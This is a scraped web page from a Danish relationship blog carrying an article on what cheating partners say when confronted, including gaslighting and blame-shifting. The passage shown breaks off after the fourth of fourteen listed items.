[data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-8642 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-8642" class="article-post article post-8642 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">14 Frustrerende Ting, Som Snydere Siger, Når De Bliver Konfronteret</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-728x546.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-320x240.jpg 320w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13593 article-featured-img aligncenter" alt="14 Frustrerende Ting, Som Snydere Siger, N&aring;r De Bliver Konfronteret" height="546" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20546'%3E%3Crect%20width='728'%20height='546'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3_high_res size-ratio-mv_trellis_4x3 wp-image-13593 article-featured-img aligncenter eager-load" alt="14 Frustrerende Ting, Som Snydere Siger, N&aring;r De Bliver Konfronteret" height="546" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-scaled.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-728x546.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-728x546.jpg 728w, https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-480x360.jpg 480w, https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-320x240.jpg 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret%2F&#038;t=14%20Frustrerende%20Ting%2C%20Som%20Snydere%20Siger%2C%20N%C3%A5r%20De%20Bliver%20Konfronteret" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.625%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.625%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.25%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:68.25%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:66.75%; }img#mv-trellis-img-9{display:block;}img#mv-trellis-img-10::before{padding-top:66.625%; }img#mv-trellis-img-10{display:block;}img#mv-trellis-img-11::before{padding-top:63.75%; }img#mv-trellis-img-11{display:block;}img#mv-trellis-img-12::before{padding-top:66.75%; }img#mv-trellis-img-12{display:block;}img#mv-trellis-img-13::before{padding-top:66.625%; }img#mv-trellis-img-13{display:block;}img#mv-trellis-img-14::before{padding-top:66.75%; }img#mv-trellis-img-14{display:block;}img#mv-trellis-img-15::before{padding-top:66.625%; }img#mv-trellis-img-15{display:block;}img#mv-trellis-img-16::before{padding-top:65%; }img#mv-trellis-img-16{display:block;}img#mv-trellis-img-17::before{padding-top:65.5%; }img#mv-trellis-img-17{display:block;}img#mv-trellis-img-18::before{padding-top:66.625%; }img#mv-trellis-img-18{display:block;}img#mv-trellis-img-19::before{padding-top:66%; }img#mv-trellis-img-19{display:block;}img#mv-trellis-img-20::before{padding-top:66.625%; }img#mv-trellis-img-20{display:block;}img#mv-trellis-img-21::before{padding-top:66.75%; }img#mv-trellis-img-21{display:block;}img#mv-trellis-img-22::before{padding-top:66.625%; }img#mv-trellis-img-22{display:block;}img#mv-trellis-img-23::before{padding-top:66.625%; }img#mv-trellis-img-23{display:block;}img#mv-trellis-img-24::before{padding-top:66.875%; }img#mv-trellis-img-24{display:block;}img#mv-trellis-img-25::before{padding-top:66%; }img#mv-trellis-img-25{display:block;}img#mv-trellis-img-26::before{padding-top:66.625%; }img#mv-trellis-img-26{display:block;}img#mv-trellis-img-27::before{padding-top:65%; }img#mv-trellis-img-27{display:block;}img#mv-trellis-img-28::before{padding-top:67.75%; }img#mv-trellis-img-28{display:block;}</style><p>At blive snydt er en hjertesk&aelig;rende oplevelse. De ting, som snyderne siger, n&aring;r de bliver konfronteret med dem, kan g&oslash;re det endnu mere smertefuldt.</p>
<p>Der er intet v&aelig;rre end at f&oslash;le sig forr&aring;dt og f&aring; sin tillid brudt.</p>
<p>Is&aelig;r af dem, du elsker mest. N&aring;r f&oslash;rst den tillid er brudt, er det sv&aelig;rt &ndash; og nogle gange n&aelig;sten umuligt &ndash; at rette op p&aring; den.</p>
<p>Desv&aelig;rre giver mange kvinder eller m&aelig;nd sig selv skylden. De tror, at de ikke er gode nok, eller at de har gjort noget forkert.</p>
<p>Deres tillid er knust. Alt sammen p&aring; grund af deres utro partnere og deres tvivlsomme moral. Ingen b&oslash;r g&aring; igennem dette.</p>
<p>N&aring;r du konfronterer en utro, n&aelig;gter de som regel at tage skylden p&aring; sig. De bliver endda aggressive i deres tonefald.</p>
<p>Nogle gange fors&oslash;ger de p&aring; en eller anden m&aring;de at give dig skylden.</p>
<p>Hvis du har v&aelig;ret offer for en snyder, eller hvis du har mistanke om, at din partner er utro, er her nogle af de almindelige reaktioner fra snydere, n&aring;r de bliver kaldt p&aring; deres skammelige opf&oslash;rsel.</p>
<p>Reaktionerne falder i forskellige kategorier baseret p&aring; den f&oslash;rste reaktion.</p>
<p><em><strong>Ting, de siger for at f&aring; dig til at f&oslash;le, at det er dig, der er den forkerte:</strong></em></p>
<h2>1. &ldquo;Der foreg&aring;r ikke noget, du er paranoid&rdquo;</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8644 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8644 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman-768x513.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/sideview-of-sad-woman.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Dette er m&aring;ske det mest frustrerende svar fra en snyder.</p>
<p>De fors&oslash;ger at f&aring; dig til at f&oslash;le dig sk&oslash;r og tro, at du g&oslash;r noget forkert ved at konfrontere dem med klare beviser.</p>
<p>De vil ben&aelig;gte alt. Hvad v&aelig;rre er, vil han eller hun fors&oslash;ge at f&aring; dig til at f&oslash;le dig d&aring;rlig ved at sige, at du finder p&aring; ting, bare fordi du ikke har tillid til dig selv.</p>
<p>S&aring; ud over at lyve over for dig, forn&aelig;rmer de dig ogs&aring;.</p>
<p>De kender alle dine bl&oslash;de punkter og &oslash;nsker at f&aring; dig til at f&oslash;le dig s&aring;rbar, s&aring; de kan flytte fokus p&aring; dig.</p>
<p><noscript><img decoding="async" class="alignnone wp-image-8645 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-8645 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Woman-Leaning-On-A-Railing.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Hvis du konfronterer en utro, kan det f&oslash;re til det, der kaldes gaslighting.</p>
<p>Gaslighting er en form for f&oslash;lelsesm&aelig;ssig manipulation, hvor en person &ndash; i dette tilf&aelig;lde en utro &ndash; f&aring;r dig til at tvivle p&aring; din egen d&oslash;mmekraft, hukommelse og opfattelse, ofte m&aring;lrettet mod et offers lave selvv&aelig;rd.</p>
<p>Ved hj&aelig;lp af ben&aelig;gtelse, misinformation, modsigelse og andre metoder til at manipulere sandheden f&aring;r de et offer til at tro, at det, de ved er sandt, er forkert.</p>
<p>Gaslighting er et alvorligt problem, som er blevet anerkendt af kliniske psykologer. Det er almindeligt anvendt af mennesker, der er narcissister.</p>
<h2>2. &ldquo;Du stoler ikke p&aring; mig!&rdquo;</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-8646 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-8646 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-in-white.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Dette er en form for gaslighting. Din engang betydelige anden vil ironisk bruge tillid til at f&aring; dig til at f&oslash;le dig d&aring;rligt tilpas i en situation, mens han klart bryder din tillid.</p>
<p>Ved at g&oslash;re dig til anklager narrer de dig til at tro, at det er dig, der finder p&aring; tingene. Du skal ikke falde for det. Det er et stort r&oslash;dt flag.</p>
<p>Deres m&aring;l er at f&aring; dig til at f&oslash;le, at du er ondskabsfuld over for dem, og at du er forkert, fordi du bringer emnet op.</p>
<p>En person, der ikke har noget at skjule, vil tale om tingene uden problemer.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8647 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2.webp" alt="" width="800" height="530" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2-300x199.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2-768x509.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8647 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2.webp" alt="" width="800" height="530" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2-300x199.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2-768x509.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-sitting-2.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>Det er ikke s&aring; ualmindeligt, at folk f&oslash;ler sig snydt, is&aelig;r hvis de har haft med lignende ting at g&oslash;re f&oslash;r.</p>
<p>Hvis din partner er villig til at tale om det, betyder det, at han/hun er sikker p&aring; sandheden. Tillid er noget, der opbygges gennem hele forholdet.</p>
<p>Hvis den mangler p&aring; nogle andre omr&aring;der af livet, er det ikke overraskende, at en person vil f&oslash;le, at der foreg&aring;r noget, n&aring;r han eller hun bliver konfronteret med beviser eller begrundet tvivl.</p>
<p>Hvis de ikke har noget at skjule, vil de forblive rolige og forsikre dig om, at alt er i orden, og ikke lave en scene.</p>
<h2>3. &ldquo;Hvor var du i g&aring;r aftes?&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8648 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8648 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-Brown-Leather-Jackets.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>Fors&oslash;get p&aring; at l&aelig;gge skylden p&aring; dig med modangreb er en anden manipulerende form for kontrol.</p>
<p>En utro &aelig;gtemand, kone eller enhver form for partner vil foregive at f&oslash;le sig tvivlende og usikker i forhold til din adf&aelig;rd.</p>
<p>De &oslash;nsker at narre dig til at forsvare dig. Mens du forsvarer dig selv, kan de nemmere manipulere dig og &aelig;ndre fokus fra dem til dig.</p>
<p>Det giver dem tid til at finde p&aring; noget og undg&aring; situationen.</p>
<p>At konfrontere en utro kan involvere mange rodet f&oslash;lelser og en masse intensitet, s&aring; lad dem ikke f&aring; dig til at f&oslash;le dig sk&oslash;r og falde for deres l&oslash;gne.</p>
<p><strong><em>Ting, de siger for at mindske betydningen af det, de har gjort:</em></strong></p>
<h2>4. &ldquo;Det er jo ikke s&aring;dan, at vi havde sex eller noget.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8649 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top.webp" alt="" width="800" height="528" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top-300x198.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top-768x507.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8649 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top.webp" alt="" width="800" height="528" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top-300x198.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top-768x507.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-blue-top.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>Hvis du har opdaget din partner i at v&aelig;re utro ved at se hans eller hendes sms&rsquo;er eller opdateringer p&aring; de sociale medier, er de n&aelig;sten sikre p&aring; at ben&aelig;gte det.</p>
<p>De vil beskylde dig for at have gennemg&aring;et deres ting, selv om de har en dating-app installeret!</p>
<p>N&aring;r de er l&oslash;bet t&oslash;r for undskyldninger, vil de fors&oslash;ge at forsvare sig ved at ben&aelig;gte et fysisk forhold. Selv om de ikke havde et fysisk forhold, betyder det ikke, at de ikke var utro.</p>
<p>F&oslash;lelsesm&aelig;ssig utroskab kan v&aelig;re endnu v&aelig;rre end bare at have sex. Det betyder, at de ikke v&aelig;rds&aelig;tter dig og ikke mener, at du er nok.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8650 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict.webp" alt="" width="800" height="546" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict-300x205.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict-768x524.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8650 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict.webp" alt="" width="800" height="546" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict-300x205.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict-768x524.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-in-conflict.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>
<p>V&aelig;r opm&aelig;rksom p&aring; advarselstegnene. Hvis de pludselig tager deres mobiltelefon langt oftere og har private samtaler, er der en mulighed for, at de ikke fort&aelig;ller dig noget.</p>
<p>Dit forhold vil herefter ikke v&aelig;re som f&oslash;r. Nogle scenarier er v&aelig;rre end andre &ndash; f.eks. hvis de er utro med deres kollega og bliver ved med at vende tilbage til det samme job.</p>
